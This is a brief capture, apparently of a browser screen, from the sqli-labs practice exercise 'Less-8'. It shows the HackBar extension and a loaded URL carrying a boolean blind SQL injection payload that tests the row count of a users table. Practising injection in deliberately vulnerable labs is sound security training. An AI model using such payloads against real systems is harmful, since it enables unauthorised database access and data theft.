 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql:2222/Less-8/?id=1' and  (select count(*) from users)=13 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All